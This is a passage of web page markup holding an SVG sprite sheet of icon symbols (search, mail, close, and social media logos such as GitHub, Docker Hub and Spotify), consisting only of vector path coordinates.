<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 27 32">
<path class="path1" d="M17.339 22.214v3.768q0 1.196-0.696 1.196-0.411 0-0.804-0.393v-5.375q0.393-0.393 0.804-0.393 0.696 0 0.696 1.196zM23.375 22.232v0.821h-1.607v-0.821q0-1.214 0.804-1.214t0.804 1.214zM6.125 18.339h1.911v-1.679h-5.571v1.679h1.875v10.161h1.786v-10.161zM11.268 28.5h1.589v-8.821h-1.589v6.75q-0.536 0.75-1.018 0.75-0.321 0-0.375-0.375-0.018-0.054-0.018-0.625v-6.5h-1.589v6.982q0 0.875 0.143 1.304 0.214 0.661 1.036 0.661 0.857 0 1.821-1.089v0.964zM18.929 25.857v-3.518q0-1.304-0.161-1.768-0.304-1-1.268-1-0.893 0-1.661 0.964v-3.875h-1.589v11.839h1.589v-0.857q0.804 0.982 1.661 0.982 0.964 0 1.268-0.982 0.161-0.482 0.161-1.786zM24.964 25.679v-0.232h-1.625q0 0.911-0.036 1.089-0.125 0.643-0.714 0.643-0.821 0-0.821-1.232v-1.554h3.196v-1.839q0-1.411-0.482-2.071-0.696-0.911-1.893-0.911-1.214 0-1.911 0.911-0.5 0.661-0.5 2.071v3.089q0 1.411 0.518 2.071 0.696 0.911 1.929 0.911 1.286 0 1.929-0.946 0.321-0.482 0.375-0.964 0.036-0.161 0.036-1.036zM14.107 9.375v-3.75q0-1.232-0.768-1.232t-0.768 1.232v3.75q0 1.25 0.768 1.25t0.768-1.25zM26.946 22.786q0 4.179-0.464 6.25-0.25 1.054-1.036 1.768t-1.821 0.821q-3.286 0.375-9.911 0.375t-9.911-0.375q-1.036-0.107-1.83-0.821t-1.027-1.768q-0.464-2-0.464-6.25 0-4.179 0.464-6.25 0.25-1.054 1.036-1.768t1.839-0.839q3.268-0.357 9.893-0.357t9.911 0.357q1.036 0.125 1.83 0.839t1.027 1.768q0.464 2 0.464 6.25zM9.125 0h1.821l-2.161 7.125v4.839h-1.786v-4.839q-0.25-1.321-1.089-3.786-0.661-1.839-1.161-3.339h1.893l1.268 4.696zM15.732 5.946v3.125q0 1.446-0.5 2.107-0.661 0.911-1.893 0.911-1.196 0-1.875-0.911-0.5-0.679-0.5-2.107v-3.125q0-1.429 0.5-2.089 0.679-0.911 1.875-0.911 1.232 0 1.893 0.911 0.5 0.661 0.5 2.089zM21.714 3.054v8.911h-1.625v-0.982q-0.946 1.107-1.839 1.107-0.821 0-1.054-0.661-0.143-0.429-0.143-1.339v-7.036h1.625v6.554q0 0.589 0.018 0.625 0.054 0.393 0.375 0.393 0.482 0 1.018-0.768v-6.804h1.625z"></path>
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 32 32">
<path class="path1" d="M7.179 12.625l8.821 5.446-6.107 5.089-8.75-5.696zM24.786 22.536v1.929l-8.75 5.232v0.018l-0.018-0.018-0.018 0.018v-0.018l-8.732-5.232v-1.929l2.625 1.714 6.107-5.071v-0.036l0.018 0.018 0.018-0.018v0.036l6.125 5.071zM9.893 2.107l6.107 5.089-8.821 5.429-6.036-4.821zM24.821 12.625l6.036 4.839-8.732 5.696-6.125-5.089zM22.125 2.107l8.732 5.696-6.036 4.821-8.821-5.429z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 27 32">
<path class="path1" d="M18.286 16q0-1.893-1.339-3.232t-3.232-1.339-3.232 1.339-1.339 3.232 1.339 3.232 3.232 1.339 3.232-1.339 1.339-3.232zM20.75 16q0 2.929-2.054 4.982t-4.982 2.054-4.982-2.054-2.054-4.982 2.054-4.982 4.982-2.054 4.982 2.054 2.054 4.982zM22.679 8.679q0 0.679-0.482 1.161t-1.161 0.482-1.161-0.482-0.482-1.161 0.482-1.161 1.161-0.482 1.161 0.482 0.482 1.161zM13.714 4.75q-0.125 0-1.366-0.009t-1.884 0-1.723 0.054-1.839 0.179-1.277 0.33q-0.893 0.357-1.571 1.036t-1.036 1.571q-0.196 0.518-0.33 1.277t-0.179 1.839-0.054 1.723 0 1.884 0.009 1.366-0.009 1.366 0 1.884 0.054 1.723 0.179 1.839 0.33 1.277q0.357 0.893 1.036 1.571t1.571 1.036q0.518 0.196 1.277 0.33t1.839 0.179 1.723 0.054 1.884 0 1.366-0.009 1.366 0.009 1.884 0 1.723-0.054 1.839-0.179 1.277-0.33q0.893-0.357 1.571-1.036t1.036-1.571q0.196-0.518 0.33-1.277t0.179-1.839 0.054-1.723 0-1.884-0.009-1.366 0.009-1.366 0-1.884-0.054-1.723-0.179-1.839-0.33-1.277q-0.357-0.893-1.036-1.571t-1.571-1.036q-0.518-0.196-1.277-0.33t-1.839-0.179-1.723-0.054-1.884 0-1.366 0.009zM27.429 16q0 4.089-0.089 5.661-0.179 3.714-2.214 5.75t-5.75 2.214q-1.571 0.089-5.661 0.089t-5.661-0.089q-3.714-0.179-5.75-2.214t-2.214-5.75q-0.089-1.571-0.089-5.661t0.089-5.661q0.179-3.714 2.214-5.75t5.75-2.214q1.571-0.089 5.661-0.089t5.661 0.089q3.714 0.179 5.75 2.214t2.214 5.75q0.089 1.571 0.089 5.661z"></path>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 27 32">
<path class="path1" d="M22.286 2.286q2.125 0 3.634 1.509t1.509 3.634v17.143q0 2.125-1.509 3.634t-3.634 1.509h-17.143q-2.125 0-3.634-1.509t-1.509-3.634v-17.143q0-2.125 1.509-3.634t3.634-1.509h17.143zM12.464 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679zM22.536 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679z"></path>
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 19 32">
<path class="path1" d="M16.857 23.732l1.429 4.232q-0.411 0.625-1.982 1.179t-3.161 0.571q-1.857 0.036-3.402-0.464t-2.545-1.321-1.696-1.893-0.991-2.143-0.295-2.107v-9.714h-3v-3.839q1.286-0.464 2.304-1.241t1.625-1.607 1.036-1.821 0.607-1.768 0.268-1.58q0.018-0.089 0.080-0.152t0.134-0.063h4.357v7.571h5.946v4.5h-5.964v9.25q0 0.536 0.116 1t0.402 0.938 0.884 0.741 1.455 0.25q1.393-0.036 2.393-0.518z"></path>
</symbol>
<symbol id="icon-dockerhub" viewBox="0 0 24 28">
<path class="path1" d="M1.597 10.257h2.911v2.83H1.597v-2.83zm3.573 0h2.91v2.83H5.17v-2.83zm0-3.627h2.91v2.829H5.17V6.63zm3.57 3.627h2.912v2.83H8.74v-2.83zm0-3.627h2.912v2.829H8.74V6.63zm3.573 3.627h2.911v2.83h-2.911v-2.83zm0-3.627h2.911v2.829h-2.911V6.63zm3.572 3.627h2.911v2.83h-2.911v-2.83zM12.313 3h2.911v2.83h-2.911V3zm-6.65 14.173c-.449 0-.812.354-.812.788 0 .435.364.788.812.788.447 0 .811-.353.811-.788 0-.434-.363-.788-.811-.788"></path>
<path class="path2" d="M28.172 11.721c-.978-.549-2.278-.624-3.388-.306-.136-1.146-.91-2.149-1.83-2.869l-.366-.286-.307.345c-.618.692-.8 1.845-.718 2.73.063.651.273 1.312.685 1.834-.313.183-.668.328-.985.434-.646.212-1.347.33-2.028.33H.083l-.042.429c-.137 1.432.065 2.866.674 4.173l.262.519.03.048c1.8 2.973 4.963 4.225 8.41 4.225 6.672 0 12.174-2.896 14.702-9.015 1.689.085 3.417-.4 4.243-1.968l.211-.4-.401-.223zM5.664 19.458c-.85 0-1.542-.671-1.542-1.497 0-.825.691-1.498 1.541-1.498.849 0 1.54.672 1.54 1.497s-.69 1.498-1.539 1.498z"></path>
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 27 32">
<path class="path1" d="M18.286 26.786q-0.75-4.304-2.5-8.893h-0.036l-0.036 0.018q-0.286 0.107-0.768 0.295t-1.804 0.875-2.446 1.464-2.339 2.045-1.839 2.643l-0.268-0.196q3.286 2.679 7.464 2.679 2.357 0 4.571-0.929zM14.982 15.946q-0.375-0.875-0.946-1.982-5.554 1.661-12.018 1.661-0.018 0.125-0.018 0.375 0 2.214 0.786 4.223t2.214 3.598q0.893-1.589 2.205-2.973t2.545-2.223 2.33-1.446 1.777-0.857l0.661-0.232q0.071-0.018 0.232-0.063t0.232-0.080zM13.071 12.161q-2.143-3.804-4.357-6.75-2.464 1.161-4.179 3.321t-2.286 4.857q5.393 0 10.821-1.429zM25.286 17.857q-3.75-1.071-7.304-0.518 1.554 4.268 2.286 8.375 1.982-1.339 3.304-3.384t1.714-4.473zM10.911 4.625q-0.018 0-0.036 0.018 0.018-0.018 0.036-0.018zM21.446 7.214q-3.304-2.929-7.732-2.929-1.357 0-2.768 0.339 2.339 3.036 4.393 6.821 1.232-0.464 2.321-1.080t1.723-1.098 1.17-1.018 0.67-0.723zM25.429 15.875q-0.054-4.143-2.661-7.321l-0.018 0.018q-0.161 0.214-0.339 0.438t-0.777 0.795-1.268 1.080-1.786 1.161-2.348 1.152q0.446 0.946 0.786 1.696 0.036 0.107 0.116 0.313t0.134 0.295q0.643-0.089 1.33-0.125t1.313-0.036 1.232 0.027 1.143 0.071 1.009 0.098 0.857 0.116 0.652 0.107 0.446 0.080zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-skype" viewBox="0 0 27 32">
<path class="path1" d="M20.946 18.982q0-0.893-0.348-1.634t-0.866-1.223-1.304-0.875-1.473-0.607-1.563-0.411l-1.857-0.429q-0.536-0.125-0.786-0.188t-0.625-0.205-0.536-0.286-0.295-0.375-0.134-0.536q0-1.375 2.571-1.375 0.768 0 1.375 0.214t0.964 0.509 0.679 0.598 0.714 0.518 0.857 0.214q0.839 0 1.348-0.571t0.509-1.375q0-0.982-1-1.777t-2.536-1.205-3.25-0.411q-1.214 0-2.357 0.277t-2.134 0.839-1.589 1.554-0.598 2.295q0 1.089 0.339 1.902t1 1.348 1.429 0.866 1.839 0.58l2.607 0.643q1.607 0.393 2 0.643 0.571 0.357 0.571 1.071 0 0.696-0.714 1.152t-1.875 0.455q-0.911 0-1.634-0.286t-1.161-0.688-0.813-0.804-0.821-0.688-0.964-0.286q-0.893 0-1.348 0.536t-0.455 1.339q0 1.643 2.179 2.813t5.196 1.17q1.304 0 2.5-0.33t2.188-0.955 1.58-1.67 0.589-2.348zM27.429 22.857q0 2.839-2.009 4.848t-4.848 2.009q-2.321 0-4.179-1.429-1.375 0.286-2.679 0.286-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884q0-1.304 0.286-2.679-1.429-1.857-1.429-4.179 0-2.839 2.009-4.848t4.848-2.009q2.321 0 4.179 1.429 1.375-0.286 2.679-0.286 2.554 0 4.884 0.991t4.018 2.679 2.679 4.018 0.991 4.884q0 1.304-0.286 2.679 1.429 1.857 1.429 4.179z"></path>
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 23 32">
<path class="path1" d="M17.857 7.75l0.661-3.464q0.089-0.411-0.161-0.714t-0.625-0.304h-12.714q-0.411 0-0.688 0.304t-0.277 0.661v19.661q0 0.125 0.107 0.018l5.196-6.286q0.411-0.464 0.679-0.598t0.857-0.134h4.268q0.393 0 0.661-0.259t0.321-0.527q0.429-2.321 0.661-3.411 0.071-0.375-0.205-0.714t-0.652-0.339h-5.25q-0.518 0-0.857-0.339t-0.339-0.857v-0.75q0-0.518 0.339-0.848t0.857-0.33h6.179q0.321 0 0.625-0.241t0.357-0.527zM21.911 3.786q-0.268 1.304-0.955 4.759t-1.241 6.25-0.625 3.098q-0.107 0.393-0.161 0.58t-0.25 0.58-0.438 0.589-0.688 0.375-1.036 0.179h-4.839q-0.232 0-0.393 0.179-0.143 0.161-7.607 8.821-0.393 0.446-1.045 0.509t-0.866-0.098q-0.982-0.393-0.982-1.75v-25.179q0-0.982 0.679-1.83t2.143-0.848h15.857q1.696 0 2.268 0.946t0.179 2.839zM21.911 3.786l-2.821 14.107q0.071-0.304 0.625-3.098t1.241-6.25 0.955-4.759z"></path>
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 32 32">
<path class="path1" d="M2.268 16q0-2.911 1.196-5.589l6.554 17.946q-3.5-1.696-5.625-5.018t-2.125-7.339zM25.268 15.304q0 0.339-0.045 0.688t-0.179 0.884-0.205 0.786-0.313 1.054-0.313 1.036l-1.357 4.571-4.964-14.75q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-1.339-0.018-3.607-0.179-0.214-0.018-0.366 0.089t-0.205 0.268-0.027 0.33 0.161 0.295 0.348 0.143l1.429 0.143 2.143 5.857-3 9-5-14.857q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-0.125 0-0.411-0.009t-0.464-0.009q1.875-2.857 4.902-4.527t6.563-1.67q2.625 0 5.009 0.946t4.259 2.661h-0.179q-0.982 0-1.643 0.723t-0.661 1.705q0 0.214 0.036 0.429t0.071 0.384 0.143 0.411 0.161 0.375 0.214 0.402 0.223 0.375 0.259 0.429 0.25 0.411q1.125 1.911 1.125 3.786zM16.232 17.196l4.232 11.554q0.018 0.107 0.089 0.196-2.25 0.786-4.554 0.786-2 0-3.875-0.571zM28.036 9.411q1.696 3.107 1.696 6.589 0 3.732-1.857 6.884t-4.982 4.973l4.196-12.107q1.054-3.018 1.054-4.929 0-0.75-0.107-1.411zM16 0q3.25 0 6.214 1.268t5.107 3.411 3.411 5.107 1.268 6.214-1.268 6.214-3.411 5.107-5.107 3.411-6.214 1.268-6.214-1.268-5.107-3.411-3.411-5.107-1.268-6.214 1.268-6.214 3.411-5.107 5.107-3.411 6.214-1.268zM16 31.268q3.089 0 5.92-1.214t4.875-3.259 3.259-4.875 1.214-5.92-1.214-5.92-3.259-4.875-4.875-3.259-5.92-1.214-5.92 1.214-4.875 3.259-3.259 4.875-1.214 5.92 1.214 5.92 3.259 4.875 4.875 3.259 5.92 1.214z"></path>
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 34 32">
<path class="path1" d="M18.964 12.714v-2.107q0-0.75-0.536-1.286t-1.286-0.536-1.286 0.536-0.536 1.286v10.929q0 3.125-2.25 5.339t-5.411 2.214q-3.179 0-5.42-2.241t-2.241-5.42v-4.75h5.857v4.679q0 0.768 0.536 1.295t1.286 0.527 1.286-0.527 0.536-1.295v-11.071q0-3.054 2.259-5.214t5.384-2.161q3.143 0 5.393 2.179t2.25 5.25v2.429l-3.482 1.036zM28.429 16.679h5.857v4.75q0 3.179-2.241 5.42t-5.42 2.241q-3.161 0-5.411-2.223t-2.25-5.366v-4.786l2.339 1.089 3.482-1.036v4.821q0 0.75 0.536 1.277t1.286 0.527 1.286-0.527 0.536-1.277v-4.911z"></path>
</symbol>
<symbol id="icon-digg" viewBox="0 0 37 32">
<path class="path1" d="M5.857 5.036h3.643v17.554h-9.5v-12.446h5.857v-5.107zM5.857 19.661v-6.589h-2.196v6.589h2.196zM10.964 10.143v12.446h3.661v-12.446h-3.661zM10.964 5.036v3.643h3.661v-3.643h-3.661zM16.089 10.143h9.518v16.821h-9.518v-2.911h5.857v-1.464h-5.857v-12.446zM21.946 19.661v-6.589h-2.196v6.589h2.196zM27.071 10.143h9.5v16.821h-9.5v-2.911h5.839v-1.464h-5.839v-12.446zM32.911 19.661v-6.589h-2.196v6.589h2.196z"></path>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 27 32">
<path class="path1" d="M20.125 21.607q0-0.571-0.536-0.911-3.446-2.054-7.982-2.054-2.375 0-5.125 0.607-0.75 0.161-0.75 0.929 0 0.357 0.241 0.616t0.634 0.259q0.089 0 0.661-0.143 2.357-0.482 4.339-0.482 4.036 0 7.089 1.839 0.339 0.196 0.589 0.196 0.339 0 0.589-0.241t0.25-0.616zM21.839 17.768q0-0.714-0.625-1.089-4.232-2.518-9.786-2.518-2.732 0-5.411 0.75-0.857 0.232-0.857 1.143 0 0.446 0.313 0.759t0.759 0.313q0.125 0 0.661-0.143 2.179-0.589 4.482-0.589 4.982 0 8.714 2.214 0.429 0.232 0.679 0.232 0.446 0 0.759-0.313t0.313-0.759zM23.768 13.339q0-0.839-0.714-1.25-2.25-1.304-5.232-1.973t-6.125-0.67q-3.643 0-6.5 0.839-0.411 0.125-0.688 0.455t-0.277 0.866q0 0.554 0.366 0.929t0.92 0.375q0.196 0 0.714-0.143 2.375-0.661 5.482-0.661 2.839 0 5.527 0.607t4.527 1.696q0.375 0.214 0.714 0.214 0.518 0 0.902-0.366t0.384-0.92zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 41 32">
<path class="path1" d="M14 24.5l0.286-4.304-0.286-9.339q-0.018-0.179-0.134-0.304t-0.295-0.125q-0.161 0-0.286 0.125t-0.125 0.304l-0.25 9.339 0.25 4.304q0.018 0.179 0.134 0.295t0.277 0.116q0.393 0 0.429-0.411zM19.286 23.982l0.196-3.768-0.214-10.464q0-0.286-0.232-0.429-0.143-0.089-0.286-0.089t-0.286 0.089q-0.232 0.143-0.232 0.429l-0.018 0.107-0.179 10.339q0 0.018 0.196 4.214v0.018q0 0.179 0.107 0.304 0.161 0.196 0.411 0.196 0.196 0 0.357-0.161 0.161-0.125 0.161-0.357zM0.625 17.911l0.357 2.286-0.357 2.25q-0.036 0.161-0.161 0.161t-0.161-0.161l-0.304-2.25 0.304-2.286q0.036-0.161 0.161-0.161t0.161 0.161zM2.161 16.5l0.464 3.696-0.464 3.625q-0.036 0.161-0.179 0.161-0.161 0-0.161-0.179l-0.411-3.607 0.411-3.696q0-0.161 0.161-0.161 0.143 0 0.179 0.161zM3.804 15.821l0.446 4.375-0.446 4.232q0 0.196-0.196 0.196-0.179 0-0.214-0.196l-0.375-4.232 0.375-4.375q0.036-0.214 0.214-0.214 0.196 0 0.196 0.214zM5.482 